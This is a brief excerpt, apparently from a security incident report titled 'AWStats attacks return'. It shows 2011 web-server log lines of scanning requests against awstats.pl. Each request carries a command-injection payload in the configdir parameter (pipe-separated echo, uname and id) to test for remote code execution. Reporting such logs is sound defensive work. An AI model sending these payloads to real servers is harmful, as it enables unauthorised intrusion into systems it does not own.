 AWStats attacks return
67.55.x.x - - [07/Dec/2011:08:32:20 -0500] "GET
/awstats/awstats.pl?configdir=|echo;echo%20YYYAAZ;uname;id;echo%20
YYY;echo| HTTP/1.1" 404 476 "-" "Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:8.0) Gecko/20100101 Firefox/8.0"
67.55.x.x - - [07/Dec/2011:08:32:20 -0500] "GET /cgi-
bin/awstats.pl?configdir=|echo;echo%20YYYAAZ;uname;id;;echo%20YYY;
echo| HTTP/1.1" 404 475 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:8.0) Gecko/20100101 Firefox/8.0"
67.55.x.x - - [07/Dec/2011:08:32:20 -0500] "GET /cgi-
bin/awstats/awstats.pl?configdir=|echo;echo%20YYYAAZ;uname;id;echo
%20YYY;echo| HTTP/1.1" 404 483 "-" "Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:8.0) Gecko/20100101 Firefox/8.0"
67.55.x.x - - [07/Dec/2011:08:32:21 -0500] "GET /cgi-
bin/stats/awstats.pl?configdir=|echo;echo%20YYYAAZ;uname;id;echo%20
YYY;echo| HTTP/1.1" 404 481 "-" "Mozilla/5.0 (Windows NT 6.1;
WOW64; rv:8.0) Gecko/20100101 Firefox/8.0"